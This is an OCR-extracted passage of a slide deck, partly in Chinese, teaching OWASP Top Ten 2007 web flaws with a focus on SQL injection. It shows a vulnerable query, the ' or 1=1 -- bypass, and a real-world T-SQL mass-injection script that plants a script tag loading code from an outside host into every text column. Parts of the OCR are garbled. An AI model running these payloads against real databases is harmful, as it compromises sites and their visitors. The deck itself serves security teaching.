

#### **OWASP**









OWASP Top Ten 2007





**22** 休息一下





### Common Flaws In Web Applications



#### 1. SQL Injection

**25**



# 1. SQL Injection 11669198 98191 name Æ gary sku Æ S12345-001 00 R & B B & B + 4 90110101 select \* from item where account = '\$name' and sku = '\$sku' **27**

### 1. SQL Injection



# 1. SQL Injection 11669198 98191  $\frac{1}{2}$   $\frac{1}{2}$  00 RAD PRESENT WOLFEN select \* from item where account = '\$name' and sku = '\$sku' **29**

#### 1. SQL Injection



### 1. SQL Injection



# 1. SQL Injection 1166919 name Æ gary sku Æ ' or 1=1 --6443977877888888888 select \* from item where account = '\$name' and sku = '\$sku' **32**

#### 1. SQL Injection



#### 利用 SQL Injection 漏洞 Insert XSS 語法到 DB

DECLARE @T varchar(255),@C varchar(255) DECLARE Table\_Cursor CURSOR FOR select a.name, b.name from sysobjects a, syscolumns b where a.id = b.id and a.xtype = 'u' and  $($  b.xtype = 99 or b.xtype = 35 or  $b. x$ type = 231 or  $b. x$ type = 167) OPEN Table\_Cursor FETCH NEXT FROM Table\_Cursor INTO @T, @C WHILE( @@FETCH\_STATUS = 0 ) **HOTEL COLLULLER** BEGIN Exec ('update [' +  $@T + '$ ] set [' +  $@C + '$ ]=rtrim(convert(varchar,['+  $@C +$ ']))+ ''<script src=http://ucmal.com/0.js></script>''' ) FETCH NEXT FROM Table\_Cursor INTO @T, @C END CLOSE Table\_Cursor **US 2008/1** 案例語法DEALLOCATE Table\_Cursor **34** 34

